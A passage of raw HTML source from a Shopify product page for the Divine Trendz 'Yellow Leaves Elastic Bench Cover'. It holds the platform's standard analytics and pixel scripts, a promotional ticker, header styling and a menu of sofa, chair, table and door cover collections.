STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"INR"},"product":{"title":"Yellow Leaves Elastic Bench Cover","vendor":"DivineTrendz","id":"8590296056043","untranslatedTitle":"Yellow Leaves Elastic Bench Cover","url":"\/products\/yellow-leaves-elastic-bench-cover","type":""},"id":"45433811730667","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375"},"sku":null,"title":"36x18 inch","untranslatedTitle":"36x18 inch"},{"price":{"amount":899.0,"currencyCode":"INR"},"product":{"title":"Yellow Leaves Elastic Bench Cover","vendor":"DivineTrendz","id":"8590296056043","untranslatedTitle":"Yellow Leaves Elastic Bench Cover","url":"\/products\/yellow-leaves-elastic-bench-cover","type":""},"id":"45433811763435","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375"},"sku":null,"title":"48x18 inch","untranslatedTitle":"48x18 inch"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Yellow Leaves Elastic Bench Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590296056043\",\"untranslatedTitle\":\"Yellow Leaves Elastic Bench Cover\",\"url\":\"\/products\/yellow-leaves-elastic-bench-cover\",\"type\":\"\"},\"id\":\"45433811730667\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375\"},\"sku\":null,\"title\":\"36x18 inch\",\"untranslatedTitle\":\"36x18 inch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590296056043,"gid":"gid:\/\/shopify\/Product\/8590296056043","vendor":"DivineTrendz","type":"","handle":"yellow-leaves-elastic-bench-cover","variants":[{"id":45433811730667,"price":69900,"name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","public_title":"36x18 inch","sku":null},{"id":45433811763435,"price":89900,"name":"Yellow Leaves Elastic Bench Cover - 48x18 inch","public_title":"48x18 inch","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590296056043,"requestId":"f2b6cd82-ee90-499d-815f-b243d1a30844-1768860024"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"1a78c213-81ad-4a4e-8b4f-5d961f0cc4cf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590296056043,"requestId":"f2b6cd82-ee90-499d-815f-b243d1a30844-1768860024","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45433811730667,"productId":8590296056043,"productGid":"gid:\/\/shopify\/Product\/8590296056043","name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","price":"699.00","sku":null,"brand":"DivineTrendz","variant":"36x18 inch","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45433811730667,"productId":8590296056043,"productGid":"gid:\/\/shopify\/Product\/8590296056043","name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","price":"699.00","sku":null,"brand":"DivineTrendz","variant":"36x18 inch","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/yellow-leaves-elastic-bench-cover"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
